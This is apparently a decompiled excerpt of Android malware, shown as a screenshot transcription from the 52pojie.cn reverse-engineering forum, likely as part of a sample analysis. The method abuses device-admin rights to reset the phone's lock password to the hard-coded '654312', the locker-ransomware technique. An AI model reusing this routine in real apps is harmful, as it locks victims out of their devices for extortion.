 public void nwmm() {
    Class v0_1;
    try {
        v0_1 = Class.forName("com.bugzapk.s");
    }
    catch(ClassNotFoundException v0) {
        throw new NoClassDefFoundError(((Throwable)v0).getMessage());
    }

    ComponentName v1 = new ComponentName(((Context)this), v0_1);
    Object v0_2 = this.getSystemService("device_policy");
    if(((DevicePolicyManager)v0_2).isAdminActive(v1)) {
        ((DevicePolicyManager)v0_2).resetPassword(new StringBuffer().append("654312").append("").toString(), 9);
    }
}
吾爱破解论坛
www.52pojie.cn